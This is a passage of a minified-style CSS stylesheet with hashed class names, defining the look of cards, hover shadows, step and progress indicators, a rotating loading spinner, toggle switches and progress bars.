    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  }
  .le7529609:hover .l4efe50c9 {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
  }
}
.lebe4184c {
  cursor: default;
}
.lebe4184c:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l33deca32 + .le7529609 {
  border-top: 1px solid #a4a9b5;
}
.l33deca32 {
  border-top: 1px solid #eaecef !important;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.l98f2959a .le7d4855a:before,
.l98f2959a .l3ad49638:before {
  content: '';
  position: absolute;
  width: 8px;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #1baf5d;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .l98f2959a .le7d4855a:before,
  .l98f2959a .l3ad49638:before {
    width: 4px;
  }
}
.le7d4855a,
.l3ad49638 {
  cursor: pointer;
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 1;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l0043e2f8,
.l5107639c {
  padding: 16px 16px 32px;
}
.l3ad49638 {
  padding: 24px 32px;
  cursor: default;
}
@media (max-width: 1024px) {
  .l3ad49638 {
    padding: 24px;
  }
}
@media (max-width: 568px) {
  .l3ad49638 {
    padding: 16px;
  }
}
.la56fc314 {
  position: relative;
  background-color: #f4f4f4;
  padding: 32px;
}
.la2127fd0 {
  padding: 16px;
}
.l2a742221 {
  position: absolute;
  bottom: 16px;
}
.l4efe50c9 {
  position: absolute;
  left: calc(50% - 50px);
  height: 24px;
  bottom: -1px;
  border: 1px solid #d6d9e0;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  outline: 0;
  margin: 0;
  padding: 0 8px;
  cursor: pointer;
  background: 0;
  color: #a4a9b5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media not all and (pointer: coarse) {
  .l4efe50c9:hover {
    color: #29b6f6;
  }
  .l4efe50c9:hover .l17d743bb {
    color: #29b6f6;
  }
}
.l4efe50c9:active {
  color: #2551a4;
}
.l4efe50c9:active .l17d743bb {
  color: #2551a4;
}
.lb9979245 {
  position: absolute;
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.lb9979245:hover {
  color: #a4a9b5;
}
.l5c37c40a {
  position: relative;
}
.l17d743bb {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.l7bd14a5b {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l7bd14a5b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l7bd14a5b:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.l1ba3297b {
  overflow: hidden;
  border: 1px solid #eaecef;
  border-bottom: 0;
  position: relative;
  background-color: #fff;
}
.l1ba3297b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.l1ba3297b:last-child {
  border-bottom: 1px solid #eaecef;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l78af0bb7 {
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l78af0bb7 .l6e169644 {
  color: #fff;
  background-color: #28467f;
}
.l78af0bb7 .l7bb78791 {
  color: rgba(255,255,255,0.7);
}
.l78af0bb7 .l7bb78791:hover {
  color: #fff;
}
.la027c803 .l6e169644 {
  color: #2c2c2c;
  background-color: transparent;
}
.la027c803 .ldd838778 {
  padding: 0 16px 16px 40px;
  font-size: 12px;
  line-height: 16px;
}
.la027c803 .ledd939fa {
  font-size: 16px;
  line-height: 24px;
  padding-left: 24px;
  margin-top: 8px;
}
.la027c803 .l7bb78791 {
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  position: absolute;
}
.la027c803 .l7bb78791:hover {
  color: #a4a9b5;
}
.la027c803 .l7bb78791 span {
  position: relative;
  top: -2px;
}
.l6a3f9be9 {
  border: none;
}
.l6a3f9be9 .l6e169644 {
  padding: 8px 16px;
}
.l6a3f9be9 .ldd838778 {
  padding-left: 48px;
}
.l6a3f9be9:first-child {
  padding-top: 8px;
  border-radius: 0;
}
.l6a3f9be9:first-child .l7bb78791 {
  top: 16px;
}
.l6a3f9be9:last-child {
  border-bottom: none;
  border-radius: 0;
  padding-bottom: 8px;
}
.l6a3f9be9 .l7bb78791 {
  top: 8px;
}
.l6e169644 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  padding: 16px;
}
.ledd939fa {
  font-size: 18px;
  line-height: 28px;
  white-space: nowrap;
  font-weight: 900;
}
.ldd838778 {
  padding: 24px 24px 24px 48px;
}
.l7bb78791 {
  color: rgba(164,169,181,0.7);
}
.l7bb78791:hover {
  color: #a4a9b5;
}

.l5c607cd4 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.ldb316677 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 24px;
  height: 24px;
  position: relative;
  display: block;
  border-radius: 50%;
}
.l095fb1bb {
  border: 4px solid #eaecef;
  background-color: #fff !important;
}
.l18f86b8d {
  border: 8px solid #fff;
  background-color: #039be5;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
  box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
}
.l812b62db {
  background-color: #039be5;
}
.l812b62db::after {
  content: '';
  display: block;
  position: absolute;
  left: 9px;
  top: 4px;
  width: 4px;
  height: 11px;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.l4b748571 {
  position: relative;
  border-bottom: 40px solid transparent;
}
.l1bd9d741 {
  border-bottom: 0;
}
.l404ae0d2 {
  position: absolute;
  left: 12px;
  right: 12px;
  top: 0;
  bottom: 0;
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l69c15cbd {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  height: 4px;
  width: 100%;
  background-color: #eaecef;
}
.lc0930dfc {
  height: 100%;
  background-color: #039be5;
}
.l522a7a92 {
  height: 100%;
  background-image: -webkit-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -moz-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -o-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -ms-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: linear-gradient(to right, #039be5, rgba(3,155,229,0.4) 100%);
}
.l8d014322 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb5230bcc {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  position: relative;
}
.led5de74f {
  visibility: hidden;
}
.l4bfbdbf5 {
  position: absolute;
  left: 50%;
  -webkit-transform: translateY(12px);
  -moz-transform: translateY(12px);
  -o-transform: translateY(12px);
  -ms-transform: translateY(12px);
  transform: translateY(12px);
}
.lb5230bcc:first-child .l4bfbdbf5 {
  left: 0;
}
.lb5230bcc:last-child .l4bfbdbf5 {
  left: 100%;
}
.la154d9fa {
  color: rgba(44,44,44,0.3);
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.lb5230bcc:first-child .la154d9fa {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.lb5230bcc:last-child .la154d9fa {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.lf9f59abd {
  color: #2c2c2c;
}

.ldec467ec {
  position: relative;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  background: transparent;
}
.ldec467ec svg {
  -webkit-animation: l8e2d0b05 0.85s linear infinite;
  -moz-animation: l8e2d0b05 0.85s linear infinite;
  -o-animation: l8e2d0b05 0.85s linear infinite;
  -ms-animation: l8e2d0b05 0.85s linear infinite;
  animation: l8e2d0b05 0.85s linear infinite;
}
@-moz-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.l8c8bcdec {
  padding: 8px 16px;
  color: #2c2c2c;
  cursor: pointer;
}
.l1061b210 {
  color: #1baf5d;
}
.l8c8bcdec:hover,
.l9254af16 {
  background-color: #f4f4f4;
}
.l0df56254 {
  padding: 16px;
}
.l6e53891e {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.l2d2ae44d {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.l8decb75a {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l3473a7f1 {
  overflow-y: scroll;
}
.l2c59774b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.lc6104fcb {
  position: relative;
  border: none;
  cursor: pointer;
  display: inline-block;
  width: 40px;
  height: 24px;
  background-color: #d6d9e0;
  border-radius: 100px;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  -o-transition: background-color 0.2s;
  -ms-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.lc6104fcb:hover:not(.l5a87a8cf):not(.l7ae75287) {
  background-color: #eaecef;
}
.lc6104fcb:focus {
  outline: none;
}
@media (max-width: 767px) {
  .lc6104fcb {
    width: 32px;
    height: 20px;
  }
}
/** bool mods */
.l5a87a8cf {
  background-color: #039be5;
}
.l5a87a8cf:hover:not(.l7ae75287) {
  background-color: #29b6f6;
}
.l5a87a8cf .lf954cf28 {
  -webkit-transform: translateX(16px);
  -moz-transform: translateX(16px);
  -o-transform: translateX(16px);
  -ms-transform: translateX(16px);
  transform: translateX(16px);
}
@media (max-width: 767px) {
  .l5a87a8cf .lf954cf28 {
    -webkit-transform: translateX(12px);
    -moz-transform: translateX(12px);
    -o-transform: translateX(12px);
    -ms-transform: translateX(12px);
    transform: translateX(12px);
  }
}
.l7ae75287 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
}
.l7ae75287 .lf954cf28 {
  background-color: rgba(44,44,44,0.1);
  -webkit-box-shadow: none;
  box-shadow: none;
}
/** Elements */
.lf954cf28 {
  position: absolute;
  top: 2px;
  left: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border-radius: 50%;
  -webkit-transition: -webkit-transform 0.25s;
  -moz-transition: -moz-transform 0.25s;
  -o-transition: -o-transform 0.25s;
  -ms-transition: -ms-transform 0.25s;
  transition: transform 0.25s;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
@media (max-width: 767px) {
  .lf954cf28 {
    height: 16px;
    width: 16px;
  }
}
.l6e44394e {
  top: -15px;
  left: -9px;
  position: absolute;
  height: 50px;
  width: 50px;
}

.lc6eab0e4 {
  margin-bottom: 8px;
}
.l83073ff2 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
  margin-right: 16px;
}
.l5ac19309 {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 50%;
  margin-right: 4px;
}
.l3631dc9d {
  color: #2c2c2c;
}
.l47e6a4cd {
  width: 100%;
  border-radius: 4px;
  overflow: hidden;
  background: #eaecef;
  height: 8px;
}
.le2c048e6 {
  -webkit-transition: width 1s;
  -moz-transition: width 1s;
  -o-transition: width 1s;
  -ms-transition: width 1s;
  transition: width 1s;
  height: 8px;
}
.laf7eea16 {
  margin-bottom: 8px;
  color: #747474;
}
.l8c4ff86a .l3631dc9d {
  font-size: 12px;
  line-height: 16px;
}
.l8c4ff86a .laf7eea16 {
  font-size: 12px;
  line-height: 16px;
}
.l75a4ddaa .laf7eea16 {
  margin-bottom: 16px;
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .lc6eab0e4 {
  margin-bottom: 16px;
}
.l75a4ddaa .l5ac19309 {
  margin-right: 8px;
}
.l75a4ddaa .l3631dc9d {
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .l47e6a4cd {
  border-radius: 8px;
  height: 16px;
}
.l75a4ddaa .le2c048e6 {
  height: 16px;
}

